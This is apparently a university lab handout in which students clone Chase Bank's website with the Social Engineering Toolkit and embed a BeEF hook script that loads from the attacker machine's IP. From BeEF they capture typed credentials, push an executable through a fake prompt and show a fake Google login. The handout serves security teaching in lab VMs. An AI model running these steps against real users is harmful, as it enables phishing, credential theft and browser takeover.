HW1_Lab_Instructions

In class, we used SET to use a pre-existing Google template to capture user credentials. In this lab, we will take that concept further and use SET to clone Chase Bank’s website and use a Cross Site Scripting (XSS) attack by embedding a BeEF Javascript hook into it. This hook will allow the attacker to use BeEF in order to take control of the user’s browser to capture credentials and also perform additional actions.

- Connect to your Windows 8 Student VM from home via Radish using the VMware View Horizon client. Enter the logon credentials you received from Dawid.
- Open your Kali Linux Machine with the TightVNC Icon on the Window’s Desktop.
- Your logon credentials for Kali are root as the user and toor as the password but you should automatically be logged in as root.
- Open a terminal and enter ifconfig and take note of your IPv4 address for the eth0 interface
- On the top left, click Applications / Exploitation Tools / Social Engineering Toolkit
- Enter “y” to agree to terms of services
- Enter “yes” to download bleeding edge repos (if asked)
- Enter “1” for Social Engineering Attacks
- Enter “2” for Website Attack Vectors
- Enter “3” for Credential Harvester Attack Method
- Enter “2” for Site Cloner
- Enter your IP address you found in step 3.
- Enter https://www.chase.com
- Enter “y” to start the Apache web server
- Press Enter at the end when asked

        - At this point a copy of the Chase site was put into the index.html file located at /var/www and the Apache webserver on Kali has been turned on. We will now take the BeEF javascript hook and manually embed it into our index.html file of the Chase site copy.

- Open a new terminal. (Right-click the terminal icon on left and hit “New Window.”)
- In the terminal, change directories to /var/www and view the files. (You should see index.html)
- Use vi (a linux text editor) to open the index.html file.
- Type in a capital G in order to move to the bottom of the file.
- Type a lowercase i to enter insert mode so that you can edit the file.
- Type the following script tag between bottom body closing tag and the closing html tag. **Make sure to change the IP address below to that of your Kali interface found in the third step**
        - <script src="http://172.29.10.124:3000/hook.js" type="text/javascript"></script>
- The bottom of the file should basically look like the screenshot below (again, making sure to change the IP address to that of your Kali interface:



- Hit the ESC key to exit out of insert mode and change into command mode in vi.
- Save the file in vi (You can type ZZ to do so.)

In Kali 2.0 the apache2 web server uses a root of /var/www/html. We need to change that back to /var/www

- Change directories to /etc/apache2/sites-available and use vi to open the 000-default.conf file
- Use insert mode to change the DocumentRoot to /var/www



- Save the file
- Restart apache2 with the following command: service apache2 restart

Now, we need to start up BeEF and connect to its web gui command interface that you will use to attack a victim.

- In the terminal, change directories to /usr/share/beef-xss
- Enter ./beef
- Wait for BeEF to completely load (you will see a message stating the “BeEF server started”)
- You should see a section called “running on network interface: 172… Below that is a Hook URL (that you entered into the index.html file previously that the victim will view) and UI URL (for you the attacker to control BeEF)
- Open the Iceweasel browser (which is the icon on the top left.)
- Browse to the “UI URL” for the 172 address (not localhost) so that you can control BeEF as the attacker.
- At this point you should see the logon prompt for BeEF:

- Username: beef
- Password: beef
- Hit Login.
Now we will use your Windows 8 VM to be the unsuspecting victim. Let’s pretend they received that Chase phishing email and clicked on the link.
- Now go back to your Windows 8 VM and open up Internet Explorer (IE).
- In IE, type in the IP address of your Kali VM and hit enter.
- You should now be connected to the fake Chase page running on the Kali Apache Web Server.



- If you don’t see the User name and Password form fields, try loading the page again.
- Go ahead and type in your first initial and last name as the user ID and secretpassword as the password in the Chase logon form fields and click “Sign in.”
- Go back to the BeEF GUI in Kali and you should see the IP address of your Windows 8 VM under “Online Browsers.” Click on the IP address and then select the “Current Browser” tab and then the “Logs” tab. You should now see the logon name and password that you entered in the Windows 8 VM victim browser.



- ***At this point, take a screen capture of the Log in BeEF that you viewed in step 44 showing your username and password entered in step 43. Use the Windows Snipping tool and save the screen capture as a jpg file. You will upload this file to answer question 1 of Homework1 on Blackboard.***
- Click on the “Details” tab to see details about the browser and what plugins are loaded.
- Now, we can do some fun things. Click on the “Commands” tab in the BeEF GUI and select the “Social Engineering” folder.
- Select “Clippy” and hit “Execute” on the bottom right.
- Go back to the Windows 8 VM and click “Yes” on clippy and click “Run” on the bottom prompt.
- You will see Putty pop up. This is just an example, but you could have sent any malicious executable to trick the victim into executing it. Exit out of Putty and go back to the BeEF GUI in Kali.
- Click on “Google Phishing” and hit “Execute.”
- Go back to the Windows 8 VM and after a few seconds you should see a Google logon page. Enter some fake credentials and hit “Sign in.” You are now redirected to the real Google page. Click the back button to return to the fake Chase page.
- Go back to BeEF and click on the command in the “Module Results History” tab for “Google Phishing” and you should see your entered credentials as results:



- Play with some of the other modules. Not all will work and some will take a while to load, FYI.
- When finished, use Ctrl-C to stop the running BeEF process from the terminal.

Troubleshooting: Note, that you should only have one beef process running at a time. If the lab doesn’t work for you and you need to start over from the beginning, make sure all beef processes are killed before you start again.

